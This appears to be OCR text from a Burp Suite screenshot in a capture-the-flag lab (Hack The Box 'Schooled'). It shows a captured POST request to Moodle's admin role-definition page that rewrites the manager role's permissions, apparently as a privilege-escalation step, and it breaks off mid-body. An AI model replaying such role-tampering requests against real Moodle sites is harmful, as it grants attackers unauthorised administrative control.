 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
12 Cookie: MoodleSession=jrpd6lgcoucfj83hscet9pqa6j
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=i7rmxIHEio&return=define&resettype=none&shortname=manager&name=&description=
&archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel40
=0&contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&
contextlevel80=0&allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&
allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowoverride%5B%5D=&
allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&
allowoverride%5B%5D=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&
allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=3&
allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowview%5B%5D=&
allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&
allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
block%2Fadmin_bookmarks%3Amyaddinstance=0&block%2Fbadges%3Amyaddinstance=0&
block%2Fcalendar_month%3Amyaddinstance=0&block%2Fcalendar_upcoming%3Amyaddinstance=0
&block%2Fcomments%3Amyaddinstance=0&block%2Fcourse_list%3Amyaddinstance=0&
block%2Fglobalsearch%3Amyaddinstance=0&block%2Fglossary_random%3Amyaddinstance=0&
block%2Fhtml%3Amyaddinstance=0&block%2Flp%3Aaddinstance=0&block%2Flp%3Aaddinstance=1
&block%2Flp%3Amyaddinstance=0&block%2Fmentees%3Amyaddinstance=0&
block%2Fmnet_hosts%3Amyaddinstance=0&block%2Fmyoverview%3Amyaddinstance=0&
block%2Fmyprofile%3Amyaddinstance=0&block%2Fnavigation%3Amyaddinstance=0&
block%2Fnews_items%3Amyaddinstance=0&block%2Fonline_users%3Amyaddinstance=0&
block%2Fprivate_files%3Amyaddinstance=0&
block%2Frecentlyaccessedcourses%3Amyaddinstance=0&
block%2Frecentlyaccesseditems%3Amyaddinstance=0&block%2Frss_client%3Amyaddinstance=0
Search... 0 matches
Ready